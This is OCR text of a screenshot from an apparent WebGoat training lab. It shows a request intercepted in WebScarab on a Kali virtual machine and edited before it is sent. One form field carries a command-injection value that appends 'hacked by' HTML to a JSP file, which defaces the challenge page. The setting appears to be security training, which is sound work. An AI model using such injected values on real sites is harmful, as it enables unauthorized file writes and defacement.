 Recycle Bin
Hyper-V
Manager
Visual Studio
Code
Microsoft
Edge
ml-lab-91634b76-9b44-4d17-8612-87a48c490f1e.eastus2.clouda...
Kali on ML-REFVM-660876 - Virtual Machine Connection
File Action Media Clipboard View Help
Edit Request The CHALLENGE... sysadmin@kali: ~ WebScarab 03:12 PM
Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://192.168.206.226:80/WebGoat/attack?Screen=9&menu=3000 HTTP/1.1 Transform
Header Value
Host 192.168.206.226
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/2010...
Accept text/html,application/xhtml+xml,application/xml;q=...
Accept-L... en-US,en;q=0.5
Accept-E... gzip, deflate
Referer http://192.168.206.226/WebGoat/attack?Screen=9...
Content-... application/x-www-form-urlencoded
Content-l... 28
Insert
Delete
URLEncoded Text Hex
Variable Value
SUBMIT View Network
File hacked by Mr Bill OhNo<html>' >> webapps/WebGoat/webgoat_challenge_guest.jsp
Insert
Delete
Accept changes Cancel changes Abort request Cancel ALL intercepts
Status: Running
Hyp
File A
Hyp
ML-REFV
Type here to search
10:12 PM
3/23/2021
1